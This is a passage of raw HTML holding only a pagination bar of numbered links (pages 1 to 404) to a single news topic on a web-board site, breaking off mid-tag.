    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-404.html">404</a><a 